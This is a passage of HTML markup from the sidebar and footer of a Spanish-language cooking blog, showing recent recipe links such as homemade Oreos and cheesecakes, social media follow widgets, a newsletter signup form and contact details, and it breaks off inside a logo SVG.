				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-dab567a elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="dab567a" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-069edf0" data-id="069edf0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7956731 elementor-widget elementor-widget-image" data-id="7956731" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://escuela.marianlaquecocina.com/tienda/">
							<img loading="lazy" width="1024" height="1024" src="https://blog.marianlaquecocina.com/wp-content/uploads/2022/06/BANNER-WEN-1024x1024.png" class="attachment-large size-large wp-image-30421" alt="" srcset="https://blog.marianlaquecocina.com/wp-content/uploads/2022/06/BANNER-WEN-1024x1024.png 1024w, https://blog.marianlaquecocina.com/wp-content/uploads/2022/06/BANNER-WEN-300x300.png 300w, https://blog.marianlaquecocina.com/wp-content/uploads/2022/06/BANNER-WEN-150x150.png 150w, https://blog.marianlaquecocina.com/wp-content/uploads/2022/06/BANNER-WEN-768x768.png 768w, https://blog.marianlaquecocina.com/wp-content/uploads/2022/06/BANNER-WEN-500x500.png 500w, https://blog.marianlaquecocina.com/wp-content/uploads/2022/06/BANNER-WEN.png 1080w" sizes="(max-width: 1024px) 100vw, 1024px" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-93c73c3 elementor-widget-divider--view-line_icon elementor-view-default elementor-widget-divider--element-align-center elementor-widget elementor-widget-divider" data-id="93c73c3" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
							<div class="elementor-icon elementor-divider__element">
					<i aria-hidden="true" class="fas fa-heart"></i></div>
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-74cf167 elementor-widget elementor-widget-heading" data-id="74cf167" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Últimas recetas</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-2e21c8a elementor-grid-1 elementor-posts--thumbnail-left elementor-grid-tablet-2 elementor-grid-mobile-1 elementor-widget elementor-widget-posts" data-id="2e21c8a" data-element_type="widget" data-settings="{&quot;classic_columns&quot;:&quot;1&quot;,&quot;classic_row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:20,&quot;sizes&quot;:[]},&quot;classic_columns_tablet&quot;:&quot;2&quot;,&quot;classic_columns_mobile&quot;:&quot;1&quot;,&quot;classic_row_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;classic_row_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="posts.classic">
				<div class="elementor-widget-container">
							<div class="elementor-posts-container elementor-posts elementor-posts--skin-classic elementor-grid" role="list">
				<article class="elementor-post elementor-grid-item post-28548 post type-post status-publish format-standard has-post-thumbnail hentry category-para-el-te category-para-ninos category-postres tag-destacada tag-galletas-oreo-caseras tag-galletitas-oreo tag-oreo-caseras tag-oreo-cookies" role="listitem">
				<a class="elementor-post__thumbnail__link" href="https://blog.marianlaquecocina.com/2022/05/05/galletitas-oreo-caseras/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img loading="lazy" width="300" height="200" src="https://blog.marianlaquecocina.com/wp-content/uploads/2022/06/Agosto-2021-Marian-Fotos_Oreo_IMG_942416301493286161-300x200.jpg" class="attachment-medium size-medium wp-image-30123" alt="" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://blog.marianlaquecocina.com/2022/05/05/galletitas-oreo-caseras/" >
				GALLETITAS OREO CASERAS			</a>
		</h3>
		
		<a class="elementor-post__read-more" href="https://blog.marianlaquecocina.com/2022/05/05/galletitas-oreo-caseras/" aria-label="Más información sobre GALLETITAS OREO CASERAS" tabindex="-1" >
			Leer más »		</a>

				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-28320 post type-post status-publish format-standard has-post-thumbnail hentry category-para-el-te category-para-ninos category-postres category-sin-gluten" role="listitem">
				<a class="elementor-post__thumbnail__link" href="https://blog.marianlaquecocina.com/2022/04/07/cheesecake-arco-iris/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img loading="lazy" width="300" height="300" src="https://blog.marianlaquecocina.com/wp-content/uploads/2022/04/ch_arcoiris-300x300.jpg" class="attachment-medium size-medium wp-image-30274" alt="" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://blog.marianlaquecocina.com/2022/04/07/cheesecake-arco-iris/" >
				CHEESECAKE ARCO IRIS			</a>
		</h3>
		
		<a class="elementor-post__read-more" href="https://blog.marianlaquecocina.com/2022/04/07/cheesecake-arco-iris/" aria-label="Más información sobre CHEESECAKE ARCO IRIS" tabindex="-1" >
			Leer más »		</a>

				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-27432 post type-post status-publish format-standard has-post-thumbnail hentry category-para-el-te category-postres category-sin-azucar-o-que-puede-adaptarse-facilmente category-tortas tag-cheesecake-de-limon tag-cheesecake-limon tag-lemon-cheesecake" role="listitem">
				<a class="elementor-post__thumbnail__link" href="https://blog.marianlaquecocina.com/2021/09/16/cheesecake-de-limon-limonosa/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img loading="lazy" width="300" height="291" src="https://blog.marianlaquecocina.com/wp-content/uploads/2021/09/Agosto-2021-Marian-Fotos_Cheesecake_IMG_94561630149328613-e16318241456951-300x291.jpg" class="attachment-medium size-medium wp-image-28857" alt="" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://blog.marianlaquecocina.com/2021/09/16/cheesecake-de-limon-limonosa/" >
				CHEESECAKE DE LIMÓN LIMONOSA			</a>
		</h3>
		
		<a class="elementor-post__read-more" href="https://blog.marianlaquecocina.com/2021/09/16/cheesecake-de-limon-limonosa/" aria-label="Más información sobre CHEESECAKE DE LIMÓN LIMONOSA" tabindex="-1" >
			Leer más »		</a>

				</div>
				</article>
				</div>
		
						</div>
				</div>
				<div class="elementor-element elementor-element-6d4a5c5 elementor-widget-divider--view-line_icon elementor-view-default elementor-widget-divider--element-align-center elementor-widget elementor-widget-divider" data-id="6d4a5c5" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
							<div class="elementor-icon elementor-divider__element">
					<i aria-hidden="true" class="fas fa-heart"></i></div>
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-4ba1caa elementor-widget elementor-widget-heading" data-id="4ba1caa" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Seguime en Instagram</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-5af9570 elementor-widget elementor-widget-shortcode" data-id="5af9570" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode">
<div id="sb_instagram"  class="sbi sbi_mob_col_3 sbi_tab_col_3 sbi_col_3 sbi_width_resp" style="padding-bottom: 10px;"	 data-feedid="*2"  data-res="auto" data-cols="3" data-colsmobile="3" data-colstablet="3" data-num="9" data-nummobile="9" data-item-padding="5"	 data-shortcode-atts="{&quot;feed&quot;:&quot;2&quot;}"  data-postid="1323" data-locatornonce="c10dda48da" data-imageaspectratio="1:1" data-sbi-flags="favorLocal">
	
	<div id="sbi_images"  style="gap: 10px;">
			</div>

	<div id="sbi_load" >

	
			<span class="sbi_follow_btn sbi_custom" >
			<a target="_blank"
				rel="nofollow noopener"  href="https://www.instagram.com/marianlaquecocina/" style="background: rgb(244,112,143);">
				<svg class="svg-inline--fa fa-instagram fa-w-14" aria-hidden="true" data-fa-processed="" aria-label="Instagram" data-prefix="fab" data-icon="instagram" role="img" viewBox="0 0 448 512">
                    <path fill="currentColor" d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path>
                </svg>				<span>¡Seguime en Instagram!</span>
			</a>
		</span>
	
</div>
		<span class="sbi_resized_image_data" data-feed-id="*2"
		  data-resized="[]">
	</span>
	</div>

	<style type="text/css">
						#sb_instagram .sbi_follow_btn a:hover,
		#sb_instagram .sbi_follow_btn a:focus {
			outline: none;
			box-shadow: inset 0 0 10px 20px#9ad8df;
		}

			</style>
	</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-6c85027 elementor-widget-divider--view-line_icon elementor-view-default elementor-widget-divider--element-align-center elementor-widget elementor-widget-divider" data-id="6c85027" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
							<div class="elementor-icon elementor-divider__element">
					<i aria-hidden="true" class="fas fa-heart"></i></div>
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-34f5941 elementor-widget elementor-widget-heading" data-id="34f5941" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Seguime en Facebook</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-dfdc78f elementor-widget elementor-widget-facebook-page" data-id="dfdc78f" data-element_type="widget" data-widget_type="facebook-page.default">
				<div class="elementor-widget-container">
					<div class="elementor-facebook-widget fb-page" data-href="https://www.facebook.com/marianlaquecocina/" data-tabs="" data-height="220px" data-width="500px" data-small-header="false" data-hide-cover="false" data-show-facepile="true" data-hide-cta="false" style="min-height: 1px;height:220px"></div>				</div>
				</div>
				<div class="elementor-element elementor-element-db8d7b4 elementor-widget-divider--view-line_icon elementor-view-default elementor-widget-divider--element-align-center elementor-widget elementor-widget-divider" data-id="db8d7b4" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
							<div class="elementor-icon elementor-divider__element">
					<i aria-hidden="true" class="fas fa-heart"></i></div>
						</span>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		
	</div>
</div>


<div class="site-footer footer-bar-active footer-bar-align-right">
			<footer data-elementor-type="footer" data-elementor-id="28781" class="elementor elementor-28781 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-40316d59 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="40316d59" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-60612e02" data-id="60612e02" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-inner-section elementor-element elementor-element-49f9bcb0 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="49f9bcb0" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-wider">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-5ac21cd3" data-id="5ac21cd3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-36235c58 elementor-widget elementor-widget-image" data-id="36235c58" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://marianlaquecocina.com/">
							<img loading="lazy" width="179" height="250" src="https://blog.marianlaquecocina.com/wp-content/uploads/2022/04/marianlaquecocina-vw.png" class="attachment-full size-full wp-image-28768" alt="" srcset="https://blog.marianlaquecocina.com/wp-content/uploads/2022/04/marianlaquecocina-vw.png 179w, https://blog.marianlaquecocina.com/wp-content/uploads/2022/04/marianlaquecocina-vw-107x150.png 107w" sizes="(max-width: 179px) 100vw, 179px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-638aef27" data-id="638aef27" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-59dd02b elementor-widget elementor-widget-shortcode" data-id="59dd02b" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode">
<div id="sb_instagram"  class="sbi sbi_mob_col_3 sbi_tab_col_3 sbi_col_3 sbi_width_resp" style="padding-bottom: 10px;"	 data-feedid="*1"  data-res="auto" data-cols="3" data-colsmobile="3" data-colstablet="3" data-num="6" data-nummobile="9" data-item-padding="5"	 data-shortcode-atts="{&quot;feed&quot;:&quot;1&quot;}"  data-postid="1323" data-locatornonce="6b5ed8ca65" data-imageaspectratio="1:1" data-sbi-flags="favorLocal">
	
	<div id="sbi_images"  style="gap: 10px;">
			</div>

	<div id="sbi_load" >

	
			<span class="sbi_follow_btn sbi_custom" >
			<a target="_blank"
				rel="nofollow noopener"  href="https://www.instagram.com/marianlaquecocina/" style="background: rgb(244,112,143);">
				<svg class="svg-inline--fa fa-instagram fa-w-14" aria-hidden="true" data-fa-processed="" aria-label="Instagram" data-prefix="fab" data-icon="instagram" role="img" viewBox="0 0 448 512">
                    <path fill="currentColor" d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path>
                </svg>				<span>¡Seguime en Instagram!</span>
			</a>
		</span>
	
</div>
		<span class="sbi_resized_image_data" data-feed-id="*1"
		  data-resized="[]">
	</span>
	</div>

	<style type="text/css">
						#sb_instagram .sbi_follow_btn a:hover,
		#sb_instagram .sbi_follow_btn a:focus {
			outline: none;
			box-shadow: inset 0 0 10px 20px#9ad8df;
		}

			</style>
	</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-571e107e" data-id="571e107e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5d6e6a94 elementor-widget elementor-widget-heading" data-id="5d6e6a94" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Subscribite al Newsletter</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-14d4b44 elementor-button-align-stretch elementor-widget elementor-widget-form" data-id="14d4b44" data-element_type="widget" data-settings="{&quot;button_width&quot;:&quot;33&quot;,&quot;button_width_mobile&quot;:&quot;50&quot;,&quot;step_next_label&quot;:&quot;Siguiente&quot;,&quot;step_previous_label&quot;:&quot;Anterior&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default">
				<div class="elementor-widget-container">
							<form class="elementor-form" method="post" name="Nuevo formulario" aria-label="Nuevo formulario">
			<input type="hidden" name="post_id" value="28781"/>
			<input type="hidden" name="form_id" value="14d4b44"/>
			<input type="hidden" name="referer_title" value="MERENGUITOS FÁCILES RELLENOS DE DULCE DE LECHE" />

							<input type="hidden" name="queried_id" value="21763"/>
			
			<div class="elementor-form-fields-wrapper elementor-labels-">
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-nombre elementor-col-33">
												<label for="form-field-nombre" class="elementor-field-label elementor-screen-only">
								Nombre							</label>
														<input size="1" type="text" name="form_fields[nombre]" id="form-field-nombre" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Nombre">
											</div>
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-email elementor-col-33 elementor-sm-50 elementor-field-required">
												<label for="form-field-email" class="elementor-field-label elementor-screen-only">
								Email							</label>
														<input size="1" type="email" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Email" required="required">
											</div>
								<div class="elementor-field-type-recaptcha_v3 elementor-field-group elementor-column elementor-field-group-field_27bee4d elementor-col-100 recaptcha_v3-bottomright">
					<div class="elementor-field" id="form-field-field_27bee4d"><div class="elementor-g-recaptcha" data-sitekey="6LcIUr8hAAAAABSwKbLgODPKaz3tPwzd93sSrKja" data-type="v3" data-action="Form" data-badge="bottomright" data-size="invisible"></div></div>				</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-33 e-form__buttons elementor-sm-50">
					<button class="elementor-button elementor-size-sm" type="submit">
						<span class="elementor-button-content-wrapper">
																						<span class="elementor-button-text">Enviar</span>
													</span>
					</button>
				</div>
			</div>
		</form>
						</div>
				</div>
				<div class="elementor-element elementor-element-7652fe2b elementor-widget elementor-widget-heading" data-id="7652fe2b" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Contactame</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-454a4afc elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="454a4afc" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="mailto:contacto@marianlaquecocina.com">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-envelope"></i>						</span>
										<span class="elementor-icon-list-text">contacto@marianlaquecocina.com</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.instagram.com/marianlaquecocina/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fab fa-instagram"></i>						</span>
										<span class="elementor-icon-list-text">Instagram</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.facebook.com/marianlaquecocina">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fab fa-facebook"></i>						</span>
										<span class="elementor-icon-list-text">Facebook</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-1334b3ab elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="1334b3ab" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-6b4c3160" data-id="6b4c3160" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-inner-section elementor-element elementor-element-1f8ea4a7 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="1f8ea4a7" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-313ed060" data-id="313ed060" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-163f4e5a elementor-icon-list--layout-inline elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="163f4e5a" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-copyright"></i>						</span>
										<span class="elementor-icon-list-text">2022 Marian La Que Cocina - Todos los derechos reservados</span>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://escuela.marianlaquecocina.com/privacy-policy/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-lock"></i>						</span>
										<span class="elementor-icon-list-text">Política de Privacidad</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-7483b9f6" data-id="7483b9f6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-48be2535 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="48be2535" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://ibcsoluciones.com/">

												<span class="elementor-icon-list-icon">
							<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Capa_1" x="0px" y="0px" viewBox="0 0 141.7 141.7" style="enable-background:new 0 0 141.7 141.7;" xml:space="preserve"><style type="text/css">	.st0{stroke:#000000;stroke-width:3;stroke-miterlimit:10;}	.st1{fill:#FFFFFF;stroke:#000000;stroke-width:3;stroke-miterlimit:10;}	.st2{stroke:#000000;stroke-width:2;stroke-miterlimit:10;}	.st3{fill:#FFFFFF;stroke:#000000;stroke-width:2;stroke-miterlimit:10;}	.st4{fill:#FF9C39;}	.st5{fill:#B7BABB;}	.st6{fill:#FFFFFF;}	.st7{fill:#FFFFFF;stroke:#FFFFFF;stroke-width:3;stroke-miterlimit:10;}	.st8{stroke:#FFFFFF;stroke-width:3;stroke-miterlimit:10;}	.st9{fill:#FFFFFF;stroke:#FFFFFF;stroke-width:2;stroke-miterlimit:10;}	.st10{stroke:#FFFFFF;stroke-width:2;stroke-miterlimit:10;}	.st11{fill:#FF6010;}	.st12{fill:#FF6700;}	.st13{fill:#FF8300;}	.st14{fill:#0063C6;}	.st15{opacity:0.3;}	.st16{fill:#FED96F;}	.st17{fill:#184F78;}	.st18{stroke:#B7BABB;stroke-miterlimit:10;}	.st19{fill:#757575;}</style><g>	<path class="st6" d="M6.1,43.5c0-2.5,0.9-4.7,2.5-6.4c1.7-1.7,4-2.6,6.8-2.6c2.8,0,5.1,0.9,6.8,2.6c1.7,1.7,2.6,3.9,2.6,6.4  c0,2.5-0.9,4.7-2.6,6.4c-1.7,1.7-3.9,2.6-6.8,2.6c-2.8,0-5-0.9-6.8-2.6C7,48.2,6.1,46.1,6.1,43.5z M6.9,57.7  c0.7-0.2,1.8-0.4,3.2-0.6c1.4-0.2,2.8-0.3,4.5-0.3c3.3,0,5.7,0.5,7.2,1.6c1.5,1.1,2.2,3.2,2.2,6.4v40.7c-0.7,0.2-1.8,0.4-3.1,0.6  c-1.4,0.2-2.9,0.3-4.5,0.3c-3.3,0-5.7-0.6-7.2-1.7c-1.5-1.1-2.2-3.2-2.2-6.3V57.7z"></path>	<path class="st6" d="M61.7,55.5c3.3,0,6.3,0.6,9.2,1.7c2.9,1.1,5.4,2.7,7.5,4.8c2.1,2.1,3.8,4.8,5,8c1.2,3.2,1.9,6.9,1.9,11.1  c0,4.2-0.7,7.9-2,11.2c-1.3,3.2-3.1,6-5.5,8.2c-2.3,2.2-5.2,3.9-8.5,5c-3.4,1.2-7.1,1.8-11.2,1.8c-4.4,0-8.1-0.5-11.2-1.5  s-5.7-2.3-7.8-3.8c-2.9-2.1-4.4-4.7-4.4-8V40.4c0.7-0.2,1.8-0.4,3.1-0.6c1.4-0.2,2.9-0.3,4.5-0.3c3.3,0,5.7,0.6,7.2,1.7  c1.5,1.1,2.2,3.2,2.2,6.3v9.9c1.3-0.5,2.8-1,4.4-1.3C58,55.7,59.8,55.5,61.7,55.5z M58.5,68.8c-1.3,0-2.5,0.2-3.7,0.5  c-1.1,0.3-2.1,0.8-3,1.3v21.7c0.7,0.4,1.6,0.8,2.7,1c1,0.3,2.2,0.5,3.6,0.5c3,0,5.4-1.1,7.2-3.2c1.8-2.1,2.7-5.3,2.7-9.5  c0-4.3-0.8-7.4-2.5-9.3C63.8,69.8,61.4,68.8,58.5,68.8z"></path>	<g>		<path class="st9" d="M124,94.2c-0.5,0-1.1,0.1-1.6,0.1c-0.6,0-1.2,0-1.8,0c-0.6,0-1.2-0.1-1.7-0.1c-0.5-0.1-1.1-0.2-1.6-0.3   c-0.5-0.1-1-0.3-1.5-0.4c-0.5-0.2-0.7-0.4-1.4-0.8s-1.3-0.7-1.9-1.1c-0.5-0.4-1-0.7-1.3-1.1c-0.4-0.4-0.7-0.7-1-1.1   c-0.3-0.4-0.6-0.8-0.8-1.2c-0.2-0.4-0.5-0.8-0.6-1.2c-0.2-0.4-0.4-0.9-0.5-1.3c-0.2-0.5-0.3-0.9-0.4-1.4c-0.1-0.5-0.2-1-0.3-1.6   c-0.1-0.6-0.1-1.2-0.2-1.8c0-0.7,0.1-1.4,0.2-2s0.2-1.2,0.3-1.7c0.1-0.5,0.3-1,0.5-1.5c0.2-0.5,0.4-0.9,0.6-1.4   c0.2-0.4,0.5-0.9,0.8-1.3c0.3-0.4,0.7-0.8,1.1-1.3c0.4-0.4,0.8-0.7,1.3-1.1c0.5-0.4,1.1-0.8,1.8-1.2c0.7-0.4,1.3-0.7,1.8-0.9   c0.4-0.2,0.9-0.4,1.4-0.5c0.5-0.1,1-0.2,1.5-0.3c0.5-0.1,1.1-0.1,1.6-0.1c0.6,0,1.2,0,1.8,0c0.5,0,1.1,0.1,1.6,0.1   c0.5,0.1,1,0.1,1.5,0.2c0.1,0,0.2,0,0.3,0.1V56.9c-0.5-0.1-0.9-0.1-1.4-0.2c-0.6-0.1-1.3-0.2-2-0.2c-0.7-0.1-1.4-0.1-2.1-0.2   c-0.6,0-1.2,0-1.8,0s-1.2,0-1.7,0.1c-0.6,0-1.1,0.1-1.7,0.2c-0.6,0.1-1.2,0.2-1.7,0.3c-0.6,0.1-1.1,0.3-1.7,0.4   c-0.6,0.1-1.1,0.3-1.6,0.5c-0.5,0.2-1,0.4-1.5,0.6c-0.5,0.2-1,0.4-1.4,0.7c-0.5,0.2-0.9,0.5-1.3,0.7c-0.4,0.3-0.9,0.5-1.3,0.8   c-0.4,0.3-0.9,0.6-1.3,0.9c-0.4,0.3-0.8,0.7-1.2,1c-0.4,0.3-0.8,0.7-1.2,1.1c-0.4,0.4-0.8,0.8-1.1,1.2c-0.4,0.4-0.7,0.8-1,1.2   c-0.3,0.4-0.6,0.9-0.9,1.3c-0.3,0.5-0.6,0.9-0.8,1.4c-0.3,0.5-0.5,1-0.7,1.5c-0.2,0.4-0.4,0.9-0.6,1.3c-0.2,0.5-0.3,0.9-0.5,1.4   s-0.3,1-0.4,1.5s-0.2,1-0.3,1.5c-0.1,0.5-0.2,1-0.2,1.6c-0.1,0.5-0.1,1.1-0.1,1.6c0,0.6,0,1.1,0,1.7c0,0.6,0,1.2,0,1.8   c0,0.6,0.1,1.2,0.1,1.7c0.1,0.6,0.1,1.1,0.2,1.7c0.1,0.5,0.2,1.1,0.3,1.6c0.1,0.5,0.2,1,0.4,1.5c0.1,0.5,0.3,1,0.5,1.4   